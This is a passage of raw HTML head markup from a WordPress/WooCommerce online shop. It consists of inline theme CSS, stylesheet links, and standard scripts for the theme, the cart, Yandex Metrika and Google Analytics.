:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--5-4: 5/4;--wp--preset--aspect-ratio--4-5: 4/5;--wp--preset--aspect-ratio--2-1: 2/1;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--color--primary: #006ADD;--wp--preset--color--secondary: #163EC5;--wp--preset--color--white: #FFFFFF;--wp--preset--color--neutral-50: #F8FAFC;--wp--preset--color--neutral-100: #F0F7FF;--wp--preset--color--neutral-200: #E6F0FA;--wp--preset--color--neutral-300: #DCE6F0;--wp--preset--color--neutral-400: #D2DCE6;--wp--preset--color--neutral-500: #C8D2DC;--wp--preset--color--neutral-600: #B4BEC8;--wp--preset--color--neutral-700: #A0AAB4;--wp--preset--color--neutral-800: #8C96A0;--wp--preset--color--neutral-900: #4B5565;--wp--preset--color--black: #000000;--wp--preset--font-size--body-2: 0.875rem;--wp--preset--font-size--body-1: 1rem;--wp--preset--font-size--headline-6: clamp(0.875rem, 1.2vw, 1rem);--wp--preset--font-size--headline-5: clamp(1rem, 1.35vw, 1.125rem);--wp--preset--font-size--headline-4: clamp(1.125rem, 1.8vw, 1.5rem);--wp--preset--font-size--headline-3: clamp(1.25rem, 2.4vw, 2rem);--wp--preset--font-size--headline-2: clamp(1.5rem, 3.4vw, 2.75rem);--wp--preset--font-size--headline-1: clamp(1.75rem, 4.2vw, 3.5rem);--wp--preset--font-size--decoration: clamp(3rem, 4.6vw, 4.5rem);--wp--preset--spacing--xx-small: clamp(0.5rem, 1vw, .75rem);--wp--preset--spacing--x-small: clamp(.75rem, 1.0625vw, 1rem);--wp--preset--spacing--small: clamp(1rem, 1.125vw, 1.25rem);--wp--preset--spacing--medium: clamp(1.25rem, 1.375vw, 1.375rem);--wp--preset--spacing--large: clamp(1.5rem, 2vw, 2rem);--wp--preset--spacing--x-large: clamp(2rem, 3vw, 3rem);--wp--preset--spacing--xx-large: clamp(2.5rem, 4vw, 4rem);--wp--preset--spacing--xxx-large: clamp(3rem, 6vw, 6rem);--wp--preset--spacing--auto: auto;--wp--custom--color--warning: #FFB82E;--wp--custom--color--error: #F93232;--wp--custom--color--success: #439F6E;--wp--custom--color--info: #2FB6F9;--wp--custom--container--size: clamp(320px, 100% - 2rem, 1280px);}:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--theme-spacing-medium); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--theme-spacing-medium); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--theme-spacing-medium);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--theme-spacing-medium);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--theme-spacing-medium);}:root :where(.is-layout-grid){gap: var(--theme-spacing-medium);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{background-color: var(--theme-color-neutral-50);color: var(--theme-color-neutral-900);font-family: var(--theme-font-family-base);font-size: var(--theme-font-size-body-1);line-height: var(--theme-line-height-base);--wp--style--root--padding-top: 0px;--wp--style--root--padding-right: 0px;--wp--style--root--padding-bottom: 0px;--wp--style--root--padding-left: 0px;}a:where(:not(.wp-element-button)){color: var(--theme-link-color);text-decoration: var(--theme-link-decoration);}:root :where(a:where(:not(.wp-element-button)):hover){color: var(--theme-link-hover-color);}h1, h2, h3, h4, h5, h6{font-style: normal;font-weight: 500;margin-top: 0;}h1{font-size: var(--theme-font-size-headline-1);font-style: normal;font-weight: 900;line-height: 1.2;margin-bottom: calc(var(--theme-font-size-headline-1)/2);}h2{color: var(--theme-color-primary);font-size: var(--theme-font-size-headline-2);font-style: normal;font-weight: 900;line-height: 1.2;margin-bottom: calc(var(--theme-font-size-headline-2)/2);}h3{color: var(--theme-color-primary);font-size: var(--theme-font-size-headline-3);line-height: 1.2;margin-bottom: calc(var(--theme-font-size-headline-3)/2);}h4{color: var(--theme-color-primary);font-size: var(--theme-font-size-headline-4);line-height: 1.2;margin-bottom: calc(var(--theme-font-size-headline-4)/2);}h5{font-size: var(--theme-font-size-headline-5);line-height: 1.2;margin-bottom: calc(var(--theme-font-size-headline-5)/2);}h6{font-size: var(--theme-font-size-headline-6);line-height: 1.2;margin-bottom: calc(var(--theme-font-size-headline-6)/2);}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-radius: 2rem;border-width: 0;color: #fff;font-family: inherit;font-size: var(--theme-font-size-body-2);font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: 0.5rem;padding-right: var(--theme-spacing-medium);padding-bottom: 0.5rem;padding-left: var(--theme-spacing-medium);text-decoration: none;text-transform: inherit;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-neutral-50-color{color: var(--wp--preset--color--neutral-50) !important;}.has-neutral-100-color{color: var(--wp--preset--color--neutral-100) !important;}.has-neutral-200-color{color: var(--wp--preset--color--neutral-200) !important;}.has-neutral-300-color{color: var(--wp--preset--color--neutral-300) !important;}.has-neutral-400-color{color: var(--wp--preset--color--neutral-400) !important;}.has-neutral-500-color{color: var(--wp--preset--color--neutral-500) !important;}.has-neutral-600-color{color: var(--wp--preset--color--neutral-600) !important;}.has-neutral-700-color{color: var(--wp--preset--color--neutral-700) !important;}.has-neutral-800-color{color: var(--wp--preset--color--neutral-800) !important;}.has-neutral-900-color{color: var(--wp--preset--color--neutral-900) !important;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-neutral-50-background-color{background-color: var(--wp--preset--color--neutral-50) !important;}.has-neutral-100-background-color{background-color: var(--wp--preset--color--neutral-100) !important;}.has-neutral-200-background-color{background-color: var(--wp--preset--color--neutral-200) !important;}.has-neutral-300-background-color{background-color: var(--wp--preset--color--neutral-300) !important;}.has-neutral-400-background-color{background-color: var(--wp--preset--color--neutral-400) !important;}.has-neutral-500-background-color{background-color: var(--wp--preset--color--neutral-500) !important;}.has-neutral-600-background-color{background-color: var(--wp--preset--color--neutral-600) !important;}.has-neutral-700-background-color{background-color: var(--wp--preset--color--neutral-700) !important;}.has-neutral-800-background-color{background-color: var(--wp--preset--color--neutral-800) !important;}.has-neutral-900-background-color{background-color: var(--wp--preset--color--neutral-900) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-neutral-50-border-color{border-color: var(--wp--preset--color--neutral-50) !important;}.has-neutral-100-border-color{border-color: var(--wp--preset--color--neutral-100) !important;}.has-neutral-200-border-color{border-color: var(--wp--preset--color--neutral-200) !important;}.has-neutral-300-border-color{border-color: var(--wp--preset--color--neutral-300) !important;}.has-neutral-400-border-color{border-color: var(--wp--preset--color--neutral-400) !important;}.has-neutral-500-border-color{border-color: var(--wp--preset--color--neutral-500) !important;}.has-neutral-600-border-color{border-color: var(--wp--preset--color--neutral-600) !important;}.has-neutral-700-border-color{border-color: var(--wp--preset--color--neutral-700) !important;}.has-neutral-800-border-color{border-color: var(--wp--preset--color--neutral-800) !important;}.has-neutral-900-border-color{border-color: var(--wp--preset--color--neutral-900) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-body-2-font-size{font-size: var(--wp--preset--font-size--body-2) !important;}.has-body-1-font-size{font-size: var(--wp--preset--font-size--body-1) !important;}.has-headline-6-font-size{font-size: var(--wp--preset--font-size--headline-6) !important;}.has-headline-5-font-size{font-size: var(--wp--preset--font-size--headline-5) !important;}.has-headline-4-font-size{font-size: var(--wp--preset--font-size--headline-4) !important;}.has-headline-3-font-size{font-size: var(--wp--preset--font-size--headline-3) !important;}.has-headline-2-font-size{font-size: var(--wp--preset--font-size--headline-2) !important;}.has-headline-1-font-size{font-size: var(--wp--preset--font-size--headline-1) !important;}.has-decoration-font-size{font-size: var(--wp--preset--font-size--decoration) !important;}
:root :where(.wp-block-columns){padding-top: 0;padding-right: 0;padding-bottom: 0;padding-left: 0;}:root :where(.wp-block-columns-is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.wp-block-columns-is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.wp-block-columns-is-layout-flow) > *{margin-block-start: var(--theme-spacing-x-large);margin-block-end: 0;}:root :where(.wp-block-columns-is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.wp-block-columns-is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.wp-block-columns-is-layout-constrained) > *{margin-block-start: var(--theme-spacing-x-large);margin-block-end: 0;}:root :where(.wp-block-columns-is-layout-flex){gap: var(--theme-spacing-x-large);}:root :where(.wp-block-columns-is-layout-grid){gap: var(--theme-spacing-x-large);}
:root :where(.wp-block-beneric-theme-load-more){border-radius: 8px;margin-top: var(--theme-spacing-large);margin-bottom: 0;padding-top: var(--theme-spacing-x-small);padding-right: var(--theme-spacing-medium);padding-bottom: var(--theme-spacing-x-small);padding-left: var(--theme-spacing-medium);}
:root :where(.wp-block-beneric-theme-container){padding-top: 0;padding-right: 0;padding-bottom: 0;padding-left: 0;}
:root :where(.wp-block-beneric-theme-accordion){background-color: var(--wp--preset--color--white);border-top-color: var(--wp--preset--color--neutral-100);border-top-width: 1px;border-top-style: solid;border-right-color: var(--wp--preset--color--neutral-100);border-right-width: 1px;border-right-style: solid;border-bottom-color: var(--wp--preset--color--neutral-100);border-bottom-width: 1px;border-bottom-style: solid;border-left-color: var(--wp--preset--color--neutral-100);border-left-width: 1px;border-left-style: solid;padding-top: var(--wp--preset--spacing--xx-small);padding-right: var(--wp--preset--spacing--small);padding-bottom: var(--wp--preset--spacing--xx-small);padding-left: var(--wp--preset--spacing--small);}
:root :where(.wp-block-column){padding-top: 0;padding-right: 0;padding-bottom: 0;padding-left: 0;}:root :where(.wp-block-column-is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.wp-block-column-is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.wp-block-column-is-layout-flow) > *{margin-block-start: var(--theme-spacing-large);margin-block-end: 0;}:root :where(.wp-block-column-is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.wp-block-column-is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.wp-block-column-is-layout-constrained) > *{margin-block-start: var(--theme-spacing-large);margin-block-end: 0;}:root :where(.wp-block-column-is-layout-flex){gap: var(--theme-spacing-large);}:root :where(.wp-block-column-is-layout-grid){gap: var(--theme-spacing-large);}
:root :where(.wp-block-navigation){margin-top: 0;margin-bottom: 0;padding-top: 0;padding-right: 0;padding-bottom: 0;padding-left: 0;}:root :where(.wp-block-navigation-is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.wp-block-navigation-is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.wp-block-navigation-is-layout-flow) > *{margin-block-start: var(--theme-spacing-large);margin-block-end: 0;}:root :where(.wp-block-navigation-is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.wp-block-navigation-is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.wp-block-navigation-is-layout-constrained) > *{margin-block-start: var(--theme-spacing-large);margin-block-end: 0;}:root :where(.wp-block-navigation-is-layout-flex){gap: var(--theme-spacing-large);}:root :where(.wp-block-navigation-is-layout-grid){gap: var(--theme-spacing-large);}
:root :where(.wp-block-cover){margin-top: 0;margin-bottom: var(--theme-spacing-x-large);padding-top: 0;padding-right: 0;padding-bottom: var(--theme-spacing-x-large);padding-left: 0;}
:root :where(.wp-block-beneric-theme-breadcrumbs){padding-top: var(--theme-spacing-medium);padding-bottom: var(--theme-spacing-medium);}
:root :where(.wp-block-woocommerce-breadcrumbs){padding-top: var(--theme-spacing-medium);padding-bottom: var(--theme-spacing-large);}
:root :where(.wp-block-post-title){font-size: var(--theme-font-size-headline-4);margin-bottom: calc(var(--theme-font-size-headline-1)/2);}
:root :where(.wp-block-group){padding-top: 0;padding-right: 0;padding-bottom: 0;padding-left: 0;}:root :where(.wp-block-group-is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.wp-block-group-is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.wp-block-group-is-layout-flow) > *{margin-block-start: var(--theme-spacing-medium);margin-block-end: 0;}:root :where(.wp-block-group-is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.wp-block-group-is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.wp-block-group-is-layout-constrained) > *{margin-block-start: var(--theme-spacing-medium);margin-block-end: 0;}:root :where(.wp-block-group-is-layout-flex){gap: var(--theme-spacing-medium);}:root :where(.wp-block-group-is-layout-grid){gap: var(--theme-spacing-medium);}
:root :where(.wp-block-post-content){margin-top: 0;margin-bottom: 0;padding-top: 0;padding-right: 0;padding-bottom: 0;padding-left: 0;}
:root :where(.wp-block-template-part){margin-top: 0;margin-bottom: 0;padding-top: 0;padding-right: 0;padding-bottom: 0;padding-left: 0;}
:root :where(.wp-block-woocommerce-product-price .wc-block-components-product-price){font-size: var(--theme-font-size-headline-5);}
:root :where(.wc-block-components-product-title){font-size: var(--theme-font-size-headline-4);}
:root :where(.wp-block-woocommerce-mini-cart-title-block){font-size: var(--theme-font-size-headline-4);margin-top: 0;margin-bottom: 0;padding-top: 0;padding-right: 0;padding-bottom: 0;padding-left: 0;}
:root :where(.wc-block-components-product-image){border-radius: 8px;}
:root :where(.wp-block-woocommerce-active-filters){color: green;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-elements-50567b2066de02584d3fd68f71015721 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--primary);}.wp-container-core-navigation-is-layout-5f65a4ed{gap:var(--wp--preset--spacing--xx-small);flex-direction:column;align-items:flex-start;}.wp-container-core-navigation-is-layout-fe9cc265{flex-direction:column;align-items:flex-start;}.wp-container-core-navigation-is-layout-61dd28f4{flex-wrap:nowrap;gap:var(--wp--preset--spacing--x-large);justify-content:flex-start;}.wp-elements-44b7a4ea86721ab14dd87519cb07dbb7 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-container-core-group-is-layout-17124a9a{flex-wrap:nowrap;justify-content:flex-end;}.wp-container-core-navigation-is-layout-6fe931d8{flex-wrap:nowrap;flex-direction:column;align-items:flex-start;}.wp-elements-79bf79c7e6e0c28433957caf0d72bb10 a:where(:not(.wp-element-button)){color:#ffffffc2;}.wp-container-core-group-is-layout-478b6e6b{grid-template-columns:repeat(auto-fill, minmax(min(12rem, 100%), 1fr));container-type:inline-size;}.wp-container-core-group-is-layout-6c531013{flex-wrap:nowrap;}.wp-container-core-group-is-layout-55305e39{flex-wrap:nowrap;gap:var(--wp--preset--spacing--large);justify-content:space-between;align-items:center;}.wp-container-beneric-theme-container-is-layout-d5da30a0{flex-direction:column;align-items:stretch;}.wp-container-1{top:calc(0px + var(--wp-admin--admin-bar--position-offset, 0px));position:sticky;z-index:10;}.wp-container-core-group-is-layout-3a6ee4bc{gap:var(--wp--preset--spacing--xx-small);justify-content:flex-start;}.wp-container-core-group-is-layout-32e82997 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:600px;margin-left:0 !important;margin-right:auto !important;}.wp-container-core-group-is-layout-32e82997 > .alignwide{max-width:600px;}.wp-container-core-group-is-layout-32e82997 .alignfull{max-width:none;}.wp-container-core-group-is-layout-32e82997 > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-group-is-layout-32e82997 > * + *{margin-block-start:0;margin-block-end:0;}.wp-container-core-group-is-layout-19e250f3 > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-group-is-layout-19e250f3 > * + *{margin-block-start:0;margin-block-end:0;}.wp-elements-e88f3385bacb2401060b486199ca1b90 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--neutral-900);}.wp-container-content-4b6a9b0d{flex-grow:1;}.wp-container-core-group-is-layout-5a58422d{gap:0;flex-direction:column;align-items:flex-start;}.wp-elements-d020f4fc95248b259367dfeeeafa897c a:where(:not(.wp-element-button)){color:var(--wp--preset--color--neutral-900);}.wp-elements-06329cc035d48e70770d0f83c5c018bf a:where(:not(.wp-element-button)){color:var(--wp--preset--color--neutral-900);}.wp-container-core-group-is-layout-6bd271ad{gap:0;flex-direction:column;align-items:flex-start;justify-content:flex-start;}.wp-container-core-group-is-layout-0f3720ba{gap:var(--wp--preset--spacing--x-small);justify-content:flex-start;}.wp-container-core-group-is-layout-c40a8074 > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-group-is-layout-c40a8074 > * + *{margin-block-start:var(--wp--preset--spacing--xx-small);margin-block-end:0;}.wp-container-core-group-is-layout-8217c53c > .alignfull{margin-right:calc(var(--wp--preset--spacing--medium) * -1);margin-left:calc(var(--wp--preset--spacing--medium) * -1);}.wp-container-2{top:calc(0px + var(--wp-admin--admin-bar--position-offset, 0px));position:sticky;z-index:10;}.wp-container-core-columns-is-layout-28f84493{flex-wrap:nowrap;}.wp-container-beneric-theme-container-is-layout-2c1f1a78{flex-direction:column;align-items:stretch;}.wp-elements-173d03759a193eb8ab8621cd3d2dbe97 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-elements-8b40d4bb6ac8b80ff0835746df1598e1 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-elements-33e00040f58ddf5cf06596f0804a77ba a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-container-core-group-is-layout-fc9f69e7{flex-wrap:nowrap;justify-content:flex-start;}.wp-elements-e30391a4fad650af4caa1aec10f42aed a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-container-core-navigation-is-layout-4b827052{gap:0;flex-direction:column;align-items:flex-start;}.wp-elements-2794a95365d2e3b8739f7ba6397fca12 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-elements-38d2c203260e343183508e62ba47ba73 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-elements-500c4086b03beec505550df1b950e8b1 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-container-core-social-links-is-layout-7e993cf2{gap:0.5em var(--wp--preset--spacing--xx-small);}.wp-container-core-group-is-layout-5f65a4ed{gap:var(--wp--preset--spacing--xx-small);flex-direction:column;align-items:flex-start;}.wp-elements-1a91cb412b321e75898a6ba34f273ebd a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-container-core-columns-is-layout-494b7923{flex-wrap:nowrap;gap:2em var(--wp--preset--spacing--medium);}.wp-container-core-group-is-layout-12b16fe1 > .alignfull{margin-right:calc(2px * -1);margin-left:calc(2px * -1);}.wp-container-core-group-is-layout-12b16fe1 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left:0 !important;}.wp-elements-4ced390290f84fe986091fd4ea04adf2 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--neutral-200);}.wp-container-core-group-is-layout-e7aab617{flex-direction:column;align-items:flex-start;justify-content:center;}.wp-container-core-navigation-is-layout-df6c866d{gap:var(--wp--preset--spacing--xx-small);justify-content:flex-start;}.wp-container-core-group-is-layout-d6b9ab57{flex-direction:column;align-items:flex-start;justify-content:center;}.wp-container-core-columns-is-layout-c375d253{flex-wrap:nowrap;gap:2em var(--wp--preset--spacing--small);}.wp-container-beneric-theme-container-is-layout-fc24b544{gap:var(--wp--preset--spacing--x-large);flex-direction:column;align-items:stretch;}
/*# sourceURL=core-block-supports-inline-css */
</style>
<style id='wp-block-template-skip-link-inline-css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
/*# sourceURL=wp-block-template-skip-link-inline-css */
</style>
<style id='dominant-color-styles-inline-css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
/*# sourceURL=dominant-color-styles-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://monofin.ru/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://monofin.ru/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://monofin.ru/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-blocktheme-css' href='https://monofin.ru/wp-content/plugins/woocommerce/assets/css/woocommerce-blocktheme.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo_conditional_payments_css-css' href='https://monofin.ru/wp-content/plugins/conditional-payments-for-woocommerce/frontend/css/woo-conditional-payments.css?ver=3.4.1' media='all' />
<link rel='stylesheet' id='beneric-styles-css' href='https://monofin.ru/wp-content/themes/monofin/dist/styles.css?ver=1765999986' media='all' />
<script src="https://monofin.ru/wp-content/themes/monofin/dist/blocks/close/close.js?ver=21181e91bb4cb472018b" id="beneric-theme-close-view-script-js" defer data-wp-strategy="defer"></script>
<script src="https://monofin.ru/wp-content/themes/monofin/dist/blocks/menu/menu.js?ver=50f1663c5720460041ae" id="beneric-theme-menu-view-script-js" defer data-wp-strategy="defer"></script>
<script src="https://monofin.ru/wp-content/themes/monofin/dist/blocks/developer-credits/developer-credits.js?ver=3d85d8de351a5f9c2086" id="beneric-developer-credits-view-script-js" defer data-wp-strategy="defer"></script>
<script src="https://monofin.ru/wp-content/plugins/wp-yandex-metrika/assets/YmEc.min.js?ver=1.2.2" id="wp-yandex-metrika_YmEc-js"></script>
<script id="wp-yandex-metrika_YmEc-js-after">
window.tmpwpym={datalayername:'dataLayer',counters:JSON.parse('[{"number":"46859694","webvisor":"1"}]'),targets:JSON.parse('[]')};
//# sourceURL=wp-yandex-metrika_YmEc-js-after
</script>
<script src="https://monofin.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://monofin.ru/wp-content/plugins/wp-yandex-metrika/assets/frontend.min.js?ver=1.2.2" id="wp-yandex-metrika_frontend-js"></script>
<script src="https://monofin.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https://monofin.ru/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://monofin.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://monofin.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>

<!-- Сниппет тегов Google (gtag.js), добавленный Site Kit -->
<!-- Сниппет Google Analytics добавлен с помощью Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-5R7RVHG" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["monofin.ru"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5R7RVHG");
